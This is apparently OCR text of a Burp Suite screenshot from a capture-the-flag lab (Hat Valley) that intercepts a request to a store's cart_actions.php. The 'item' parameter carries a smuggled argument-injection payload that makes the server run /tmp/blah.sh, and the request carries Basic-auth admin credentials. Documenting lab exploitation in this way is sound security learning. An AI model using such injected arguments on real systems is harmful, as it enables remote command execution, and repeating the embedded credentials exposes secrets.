 Intercept HTTP history WebSockets history Options
Request to http://store.hat-valley.htb:80 [10.10.11.185]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /cart_actions.php HTTP/1.1
2 Host: store.hat-valley.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 49
10 Origin: http://store.hat-valley.htb
11 Authorization: Basic YWRtaW46MDE0bXJiZWFucnVsZXMhI1A=
12 Connection: close
13 Referer: http://store.hat-valley.htb/cart.php
14
15 item=1'+-e+"1e/tmp/blah.sh"+/tmp/blah.sh+'&user=5ce3-9484-af5-1edd&action=delete_item